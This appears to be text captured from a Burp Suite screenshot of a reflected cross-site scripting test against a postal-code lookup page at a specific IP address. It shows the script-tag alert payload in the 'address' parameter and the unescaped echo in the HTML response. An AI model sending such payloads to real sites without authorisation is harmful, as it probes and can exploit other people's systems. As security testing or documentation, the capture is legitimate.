 Send Cancel < > Target: http://125.227.50.111:8800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?address=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://125.227.50.111:8800/?address=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
<div class=info>
<table>
<tr>
<td class=title colspan=3>
查詢速達五碼郵號
</td>
</tr>
<tr>
<th>
地址
</th>
<th>
五碼郵號
</th>
</tr>
<form method=get>
<tr>
<td>
<input type=text name=address size=50 style="width:90%" value="
<script>alert(1)</script>">
</td>
<td>
<input type=submit value="查詢">
</td>
</tr>
</form>
<tr>
<td>
<script>
alert(1)
</script>
</td>
<td>
</td>
</tr>
</table>
</div>
? alert(1) 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4
Done 4,801 bytes | 968 millis